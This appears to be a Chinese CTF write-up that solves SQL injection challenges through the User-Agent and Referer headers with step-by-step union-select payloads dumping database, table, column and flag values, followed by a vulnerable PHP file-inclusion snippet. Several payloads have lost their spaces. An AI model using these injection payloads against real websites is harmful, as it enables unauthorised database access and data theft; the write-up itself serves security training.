

UA注入
由题目名称可知这道题是UA注入,既然是UA,就用bp抓包在User-Agent字段里面进行注入
先判断一下注入点
1
-1unionselect1,2
爆出库名为sqli
1
-1unionselectdatabase(),1

接着列出数据库中的所有表名news,mfowyfekft
1
-1unionselect1,group_concat(table_name) from information_schema.tableswhere table_schema='sqli'
接着爆破出指定表中的字段名bupodkvqlj
1
-1unionselect1,group_concat(column_name) from information_schema.columnswheretable_name='mfowyfekft'
接着爆破出该字段的值
1
-1unionselect1,group_concat(bupodkvqlj) from mfowyfekft



Refer注入
referer的一些知识:
HTTP_REFERER简介
HTTP Referer是header的一部分,当浏览器向 web 服务器发送请求的时候,一般会带上Referer,告诉服务器该网页是从哪个页面链接过来的,服务器因此可以获得一些信息用于处理。
这句话的意思就是,只有当你向浏览器发送请求时,才会带上referer
如果一开始就抓包不发送请求是的得不到referer的

所以我们需要向浏览器发送一个post请求,这时我们就可以看到我们的referer了
判断一下注入点
1
-1unionselect1,2

爆库发现sqli
1
-1unionselectdatabase(),1
爆表发现xlnrydecar,news
1
-1unionselect1,group_concat(table_name) from information_schema.tableswhere table_schema='sqli'

查询固定表中的字段名gdtnnnhjrs
1
-1unionselect1,group_concat(column_name) from information_schema.columnswheretable_name='xlnrydecar'

查询该字段名的值
1
-1unionselect1,group_concat(gdtnnnhjrs) from xlnrydecar



<?php error_reporting(0); if (isset($_GET['file'])) { if (!strpos($_GET["file"], "flag")) { include$_GET["file"]; } else { echo"Hacker!!!"; } } else { highlight_file(__FILE__);}?> <hr>i have a <a href="shell.txt">shell</a>, how to useit ?

